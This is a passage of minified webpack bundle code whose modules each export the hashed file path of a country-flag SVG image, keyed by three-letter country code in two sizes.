strict";e.exports=t.p+"IDN_86x86-f0375255f25e34d26ff6.svg"},704392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-b2b4c74892538525fa77.svg"},954735:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-6c16fed7c49eadf5aa89.svg"},979864:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-2466bdf44620bc31a00f.svg"},957243:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-36b9623ffb50bb578239.svg"},749861:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-d01e445f6a474b97425b.svg"},274026:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-6fcfc4a2c9b3d3d3496c.svg"},273460:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-c59b11d603ccea209fc4.svg"},139534:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-d5e3d149f6aafae5edd4.svg"},797948:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-01dfa6767af7246a0c9f.svg"},932820:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-16e32646edfc40a82b86.svg"},992204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-895120195bc6a342e0f7.svg"},879917:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-7f18b01e0865da8a3c03.svg"},921364:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-50ca9d314d54fe0da75a.svg"},890098:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-6b5b4243e59d4aa5cf2f.svg"},501530:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-60c57803eff4c1e6764e.svg"},604856:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-ac3b10c008920ae39f34.svg"},203210:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-4dcf4b5caf9e1b8f4287.svg"},710338:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-251ae57e42cbe45e0c0f.svg"},682888:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-2c0df7fa94e68fd94a08.svg"},43400:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-abd15f6ab8d860d56d14.svg"},561786:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-827fbb80df52d7537b17.svg"},650884:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-0e52acec5571c92e051a.svg"},548568:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-398db20a5e3d428859c0.svg"},266340:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-969c88aef92ada494e6d.svg"},602591:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-e6bbf0618163b34736bd.svg"},905828:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-cf4c14d5dfd1c6a93a8a.svg"},187658:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-d1c46b1cd24bd81cdd40.svg"},168668:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-62290db501b0e69f0434.svg"},965566:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-386193c0d0dc3aeaef70.svg"},932929:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-57d200e467476ab2b954.svg"},212599:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-3ccf876ea7c7f186e082.svg"},560555:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-091aab42a573f76e4468.svg"},123601:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-c3095c61bf7c574a2ab1.svg"},201776:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-bc24547aaa22485e2cc8.svg"},802484:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-932a3887a532a6061d70.svg"},985539:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-eb47a262af18f7cb37f6.svg"},386024:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-91e80b5a5e4e1cb3bf0d.svg"},708210:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-e14d97df4462495cc3fa.svg"},893903:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-fda108c3ea3cff6b9335.svg"},526198:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-5a97b48b03f9193cbc15.svg"},704157:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-40ef56c96aa64bfc023b.svg"},3680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-a925375ac93eb30625aa.svg"},578552:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-332a5457f6ff4e16e8d7.svg"},757777:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-d7262d7421e43c0adefc.svg"},794176:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-08e3c448a5b0ac9d029f.svg"},205030:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-43858f74120c0080497d.svg"},154688:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-b8fff3fd1a829afde889.svg"},347911:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-a16cbadfdee9820a6511.svg"},302790:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-f22b10196f0875a441bb.svg"},529807:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-a0aadb4a01e2bef561e8.svg"},989618:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-31ad5f4f42ed42d90397.svg"},777448:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-e29c3297f659b50718b0.svg"},261525:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-c83a4dd899da921fc19a.svg"},430645:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-2b923825e146c1dbac4a.svg"},919689:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-05421ffa5f77784a4e60.svg"},249646:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-2bbfcdf8f8e1b811aaef.svg"},835808:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-80103d3b4cbefb86240c.svg"},492671:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-f29b08b7609f5e77bc90.svg"},270755:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-02847f7a2393f617c13a.svg"},160931:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-aa148079e0ee9f130b04.svg"},783050:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-c2e968d1a1288bc39fe8.svg"},337098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-aad37c76cac2bcfe466a.svg"},774160:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-652360604aa6d241ebd0.svg"},350370:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-b7f00eb56a443482df20.svg"},475865:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-3aa845a8bc6a9d131afb.svg"},910054:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-846fad53de095c013280.svg"},160509:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-8c7e4d9b3f385ba98130.svg"},986816:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-bd251efd99634e3efc75.svg"},70950:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-108b8c897b4ecde2e198.svg"},644724:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-78da824fad4307c1d48a.svg"},431133:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-fcc03ba0f5d4e257c537.svg"},403895:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-80c9579d08cdb1f248a4.svg"},523445:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-706dcb068591562df6ee.svg"},523380:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-c9ea1288a7f7659fb976.svg"},46323:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-a86cc19a4e7e18a75203.svg"},660533:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-99ed9a4a597d85a5a12c.svg"},556557:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-cf26ebfa6a6fd53e23e3.svg"},617075:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-c007dd370c0eaa482008.svg"},371773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-09be602a4c02a971451d.svg"},203762:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-6011f50ccfc89b44ea80.svg"},638723:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-8c4136af0fc43996837b.svg"},51388:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-a86dbb1657282d1c8ca7.svg"},766781:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-79e0dfcff25e4f8d7e6e.svg"},527058:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-488778754639a49ededc.svg"},91432:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-5a03cb2a5591492445c3.svg"},261362:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-8701700caf7449e8c78f.svg"},351746:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-c06c5ec2a0017e60db0d.svg"},665574:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-f21228fe1c55fd522f13.svg"},874741:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-fa26d27dd9c0bc2c25f6.svg"},999981:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-23ba18e0785f6aa5c15e.svg"},283570:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f1ff57f9362f6fd8da11.svg"},281326:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-5dea88b523dc0d0b6e73.svg"},922629:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-e95bfdfc6aa578b8b14a.svg"},591209:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-36febf289af905600878.svg"},818208:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-d5392c59ba15d8b23d4d.svg"},131233:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-31ff54b3ef4b5969215a.svg"},774630:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-6e84ad748907d17be882.svg"},765453:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-30adbf6c822d0f7971b1.svg"},867134:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-fed063a1d81caa64a0cb.svg"},325023:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-c133ea8aa09ea0b44a38.svg"},836570:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-2bfd938766568e99c484.svg"},54887:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-2880a7b2813a3c80219d.svg"},195398:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0eb9845ebcac2776d897.svg"},953407:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-15068c6af913626e2e0e.svg"},708790:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-c3e4094198365f12e315.svg"},414566:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-4e0c917cd05816bcbf6c.svg"},886455:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-8408161f48fe77ff0f94.svg"},592895:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-f5b4555b703f83e8db26.svg"},921120:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-cb75391ff9b999ea17e0.svg"},193410:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-9a236a92ea210d1d1021.svg"},196935:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-3c111a0f25333eedd01c.svg"},471818:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-c2f980950c407ad0f0e6.svg"},206540:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-f402c7e74d22129ea744.svg"},465749:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-929ae2ecd1612a1000a5.svg"},750146:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-0b0a01249493220a5023.svg"},417609:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-9d5774592a3518cf2e0b.svg"},252201:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-86595f4822a8f9ae612b.svg"},65653:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-7ad481fbc0679a37c777.svg"},386904:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-0b7ba14239013375eddb.svg"},174515:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-7d2eae606006eef41ee9.svg"},358663:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-c837281ceaa1cd923ed8.svg"},693143:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-0a5444655a235d5a55ac.svg"},105957:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-12b2b04c685479b9f41b.svg"},562881:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-8b4b398a39b5b87b7cd3.svg"},89629:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-67f857375d63a09abbaf.svg"},273247:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-474d78dfed7985a46840.svg"},922711:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-e1241306ed64b00bfa6e.svg"},784405:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-b87627bf620cd5230fea.svg"},273330:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-266c21fa73f6dbbfc239.svg"},246691:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-9fa794c3acf93e19f80c.svg"},819966:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-f05abb432d044473850a.svg"},444353:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-abe0e942c17a48d44e40.svg"},392917:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-48e2aa09d1a691d52962.svg"},356973:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-4bc8804ae2f1649c67df.svg"},499679:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-5c274b443ce5cfa0148d.svg"},352679:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-b9f3a825927dd5bea619.svg"},553673:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-8fd443faea1132c5e4c0.svg"},456415:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-7423e2a86754580a9b57.svg"},681905:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-bf3613cf313704d24082.svg"},157353:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-4eda97075328d9467fc0.svg"},860065:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-ee507b8e1ff5f41a1fb2.svg"},471511:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-2e862ede647dc3820dcf.svg"},850397:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-f17d760da9cc83c03de8.svg"},968221:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-92283ab416d232871585.svg"},134291:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-1e34d81b3e678bf8b2ee.svg"},696287:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-4d7e4bb29ad95d177ccb.svg"},721391:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-b29ca47ddf3a767eed83.svg"},167666:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-51a1e80ab8e35e7915fd.svg"},659551:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-02dbd82bda9731d4b051.svg"},711803:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-9cd79e33aeaa9dd9a0a5.svg"},535118:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-058e499fe822aff6ba0d.svg"},267598:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-cae63db802b0c85a3676.svg"},635459:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-f54a1beac00e196df917.svg"},320018:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-89ef0fe7e80fbf6cdffb.svg"},245362:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-c5ee8e83b26265c67c3e.svg"},124889:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-059eab016fd79a4b2de9.svg"},201855:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-138e3b467ed2ec9e5ad9.svg"},561457:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-f6b33fb3a9ded30e8170.svg"},196552:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-020eb71fffee053f4b48.svg"},105355:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-86214e05f313ad2aa4a4.svg"},48958:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-206dc1f6478b8d3da1c3.svg"},278665:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-9245b4772f9439e091fa.svg"},538256:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-b55d3f80dec35eb7ed52.svg"},316073:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-3a1ec1d3c270535ce2d4.svg"},380481:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-054387d0a1aec6b6f32c.svg"},1226:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1c60c913831b604908f5.svg"},21972:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-4e607bcc14589e543384.svg"},223902:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-a2b9a5893bc9df779d1c.svg"},241053:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6aee980d15c9010489bf.svg"},120160:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-13f245dd50a34bff173c.svg"},262514:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-edfb33d204a562d31953.svg"},325788:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-33ee45ca6fa4805f58b2.svg"},980743:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-5a948c50f20ffb48b26c.svg"},319212:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-ea73952a65c55bf5066e.svg"},929204:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-7b42cd54c3c845743fca.svg"},604694:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-61b5d439fb4d4cd653b4.svg"},8795:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-1910d00346a8752fe536.svg"},426099:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-e24724d3a555f9c3498a.svg"},35631:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-62013b76943fb11884bc.svg"},336866:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-52a739a237e332af8052.svg"},292828:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-f84e476d92081f28983f.svg"},316721:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-8d60d72532c8b5e6be52.svg"},988229:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-3ed28fcaf3550098ba70.svg"},757295:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-3f8488dbb6d74b799466.svg"},778015:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-1c0b308c78c3072530c0.svg"},537809:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-e0f3938bae340ccc06d6.svg"},38377:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-09ad6f49fefcdfefa450.svg"},472769:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-2656c7e986989e14ffc2.svg"},486064:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-5cf48e2473d91f69b0fc.svg"},291477:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-b4132fe1699f1d5534d7.svg"},102674:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-d1901f1a5cf8eddc2530.svg"},105832:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-44ad30eeb08d5bd70707.svg"},653745:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-5e122ef59ded814a8788.svg"},329753:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-aaf3f7a65813b134d853.svg"},127949:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-9fdeefc655a3a60255b3.svg"},709160:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-96057b2935b62eb9b52e.svg"},417684:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-72da6ce5c5cc74aa6a49.svg"},280277:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-51c4e608b4a09dd65618.svg"},277466:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-3f47404742ee6255e8f9.svg"},731992:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-3e3a1311bfc474d01809.svg"},608171:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-2f51924e846a67a0979a.svg"},240449:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-0b8553f2ef6b3407afbf.svg"},183842:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-6543c50239e94641b38c.svg"},435284:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-f7ec46c789e91d1a674c.svg"},522756:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-5ce36735eb2afaac8373.svg"},723939:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-307589153e9911210ced.svg"},311743:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-d65a2cb07d31443f30a1.svg"},999345:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-f1bcf84e49d76740b3d3.svg"},440706:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-21d3bb2891cc9ffcca4f.svg"},98853:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-ba0c722f9cecae0700b6.svg"},958644:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-ddb02f562fae45170554.svg"},855067:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-4486f0edfbc42f8ddad6.svg"},227098:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-829d58094caff86e1de3.svg"},246356:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-b416f1153def73eea65e.svg"},763684:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-46fe560aacdeb437a44e.svg"},877369:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-76d2cd0747aa33ddbaa2.svg"},147395:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-53c1965b793599059ff5.svg"},113915:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-d49b11815c15a60bf387.svg"},72479:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-77602c81bb2e096fb936.svg"},636444:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-8d315b611d843ab1e07b.svg"},750670:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-84cd47671801265ea8ef.svg"},332584:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-2e156116fa271e13225d.svg"},176332:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-bf02d72fc31f44b3968c.svg"},640536:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-06c6c4ce6becdffb3520.svg"},752078:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-4106b17fca6cc7af62f4.svg"},849117:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-5e1a61964d470a3d51a7.svg"},554081:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-09a4d0bfb87298934fc3.svg"},722254:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-e4675b9beef9ec84e0a6.svg"},38758:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-238703d3961fbe5a259b.svg"},293850:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-c5b1e654996b06e1f9ae.svg"},842165:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-427586842ff8a17dbd7e.svg"},679993:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-ed01cee60e8854f44f45.svg"},354333:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-d240358ececc0ff61464.svg"},788734:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-aa623b29ca084cef3786.svg"},207581:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-b8f16da20bd0bc1eb5eb.svg"},477738:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-382ef67e44d373c0165c.svg"},754411:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-f5809cde16e63ac8cd0a.svg"},678585:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-eb57a7cacaa8bf754080.svg"},632736:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-755d7c65d6a4955e003d.svg"},15800:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-b127a51b34ae6d88a9e2.svg"},333829:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-410a48bd8cb6ef3e39a9.svg"},153993:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-f269bfa8248be14927e7.svg"},931468:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-95275576d222b3416fbe.svg"},647896:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-a8c4fc1fe6cc8db004b7.svg"},533149:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-dd72a0650edf5eb1a813.svg"},335706:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-1f9b1cd5ff21e912177f.svg"},255481:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-827eb8b561fe04761670.svg"},742027:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-4ab06c45fdd831c23441.svg"},599096:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-c0eb4a28fdd8fcfc60fa.svg"},457904:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-33296f1b3290e1efcd7b.svg"},556542:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-d0d0b10e35b84cf9ab4c.svg"},669639:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-26e3ee616cf09c105e8d.svg"},322762:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-c6c1362fdadef06c0a4e.svg"},595399:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-ba33c98950ec77f957db.svg"},719486:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-697f1311500332b427f0.svg"},808884:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-1f658a3a44b8411ef29f.svg"},803837:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-735db7936bf3d31142a6.svg"},217979:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-45e9a646904cc25266c3.svg"},654337:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-202915b580739c3cc400.svg"},357779:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-be936f5996276d56633d.svg"},782491:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-c5fae3d9ac4b4cab86dd.svg"},139219:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-d812111830cb62d21ae0.svg"},109644:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-5b2ab337d684187e815f.svg"},642395:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-6d3b14ea15d71913ab63.svg"},485813:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86-8eb3372bcfadeda3ddb5.svg"},642877:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-0f01f08b92a85bdb5b76.svg"},891983:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-1031618ea3a963e66b58.svg"},918901:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-9760be8da0a5aba113c6.svg"},36373:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-da24c786114ae6a0f60d.svg"},960271:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-a92730c01d4a22bfb2b7.svg"},230511:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-9ecb3e4c8915edccc8de.svg"},282397:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-a2821eeaf6cc10ba0360.svg"},261107:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-91e902d143a29d6e8949.svg"},998087:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-23f148c1d9db20d50144.svg"},871995:(e,s,t)=>{"use 